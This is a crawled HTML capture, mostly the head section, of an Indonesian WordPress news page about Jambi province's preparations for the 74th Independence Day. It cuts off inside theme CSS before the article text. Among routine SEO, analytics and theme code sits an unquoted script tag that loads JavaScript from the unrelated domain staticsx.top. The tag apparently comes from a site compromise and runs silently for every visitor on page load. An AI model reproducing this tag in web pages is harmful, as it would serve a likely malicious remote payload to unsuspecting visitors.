

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/
body_size: 31581
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2019-08-14T10:17:42+00:00" />
	<meta property="article:modified_time" content="2020-10-05T16:38:59+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/","url":"https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/","name":"HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2019-08-14T10:17:42+00:00","dateModified":"2020-10-05T16:38:59+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/16469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=16469' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F08%2F2019%2Fhut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F08%2F2019%2Fhut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"f4e339bbbd","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
